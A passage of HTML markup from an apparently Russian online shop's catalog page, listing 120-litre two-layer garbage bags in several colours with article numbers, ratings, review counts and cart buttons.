                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104906</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13339" data-id="13339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/" class="detail-slider" data-src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png">
                <span class="image">
                                    <img src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png"/ alt="image">
                                    <img src="/upload/iblock/746/7463135ccc4a907c59b8a402716791a2.jpg"/ alt="image">
                                    <img src="/upload/iblock/620/6201bc09f1d88a120012f7719c073f17.jpg"/ alt="image">
                                    <img src="/upload/iblock/f3e/f3eebfd85e890f6dfea54611e6157f0f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104904</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров Премиум красные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="212">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="212" data-id="212">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_212_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-pod-musor-120l-10-sht-belye-pvd-pnd-2-sloya-40-mkm/" class="detail-slider" data-src="/upload/iblock/5d5/tdunfleerwleaffcupfmlb3k6hvp03ms.png">
                <span class="image">
                                    <img src="/upload/iblock/5d5/tdunfleerwleaffcupfmlb3k6hvp03ms.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104907</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-pod-musor-120l-10-sht-belye-pvd-pnd-2-sloya-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л Премиум белые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9655">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9655" data-id="9655">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_9655_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png">
                <span class="image">
                                    <img src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png"/ alt="image">
                                    <img src="/upload/iblock/26b/26b0f295190bbe886965075c143bc014.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 120 л Премиум черные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7718">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7718" data-id="7718">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png">
                <span class="image">
                                    <img src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png"/ alt="image">
                                    <img src="/upload/iblock/3e0/3e0d87b593785b3c1889b5566f0cecbe.jpg"/ alt="image">
                                    <img src="/upload/iblock/fb2/fb2ab550db7d5ba75741480fb41e0618.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104902</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 120 литров Премиум оранжевые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="213">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="213" data-id="213">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/" class="detail-slider" data-src="/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png">
                <span class="image">
                                    <img src="/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png"/ alt="image">
                                    <img src="/upload/iblock/54f/54fa8e4dfe9b76c86d4f665c9b8be617.jpg"/ alt="image">
                                    <img src="/upload/iblock/558/5587ede2500ec28aedb22c8b4366df6b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104905</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров Премиум желтые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="234">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="234" data-id="234">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
